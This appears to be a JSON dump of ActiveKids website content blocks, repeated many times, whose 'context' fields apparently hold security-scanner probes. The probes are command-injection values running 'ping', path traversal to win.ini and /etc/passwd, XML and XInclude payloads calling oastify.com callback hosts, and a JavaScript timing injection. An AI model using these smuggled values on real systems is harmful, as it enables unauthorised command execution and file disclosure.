class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\u0026ping -c 21 127.0.0.1\u0026","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\nping -c 21 127.0.0.1\n","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one$(ping -c 21 127.0.0.1)","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one../../../../../../../../../../../../../../../../windows/win.ini","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\winnt\\win.ini","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one../../../../../../../../../../../../../../../../winnt/win.ini","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one../../../../../../../../../../../../../../../../etc/passwd","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":".../ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cocx xmlns=\"http://a.b/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xsi:schemaLocation=\"http://a.b/ http://9oysytwyf80y0rlkv7ribub1osuqio6ough75w.oastify.com/ocx.xsd\"\u003eocx\u003c/ocx\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cwuh xmlns:xi=\"http://www.w3.org/2001/XInclude\"\u003e\u003cxi:include href=\"http://jxk27358oi9891uu4h0sk4kbx230ryfz3rqie7.oastify.com/foo\"/\u003e\u003c/wuh\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one]]\u003e\u003e\u003c","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"+(function(){if(typeof qq2ep==='undefined'){var a=new Date();do{var b=new Date();}while(b-a\u003c20000);qq2ep=1;}}())+\"","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca 